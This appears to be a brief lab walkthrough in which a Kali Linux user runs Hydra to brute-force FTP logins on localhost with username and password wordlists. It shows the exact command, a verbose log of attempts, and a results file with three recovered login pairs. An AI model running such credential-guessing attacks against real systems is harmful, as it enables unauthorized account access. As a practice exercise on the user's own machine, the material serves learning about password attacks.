 STEP - 1
┌──(kali㉿kali)-[~]
└─$ hydra -vV -L ~/Documents/username.txt -P ~/Documents/password.txt localhost -t1 ftp -o results_ftp.txt
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 07:17:56
[DATA] max 1 task per 1 server, overall 1 task, 110 login tries (l:10/p:11), ~110 tries per task
[DATA] attacking ftp://localhost:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target localhost - login "admin" - pass "123456" - 1 of 110 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "password" - 2 of 110 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "testpass" - 3 of 110 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "admin123" - 4 of 110 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "qwerty" - 5 of 110 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "kali" - 6 of 110 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "toor" - 7 of 110 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "vagrant" - 8 of 110 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "beef" - 9 of 110 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "" - 10 of 110 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "postgres" - 11 of 110 [child 0] (0/0)
[ATTEMPT] target localhost - login "test_user" - pass "123456" - 12 of 110 [child 0] (0/0)
STEP - 2
┌──(kali㉿kali)-[~]
└─$ cat results_ftp.txt
# Hydra v9.5 run at 2024-12-13 07:17:56 on localhost ftp (hydra -vV -L /home/kali/Documents/username.txt -P /home/kali/Documents/password.txt -t1 -o results_ftp.txt localhost ftp)
[21][ftp] host: localhost   login: test_user   password: testpass
[21][ftp] host: localhost   login: kali   password: kali
[21][ftp] host: localhost   login: beef   password: qwerty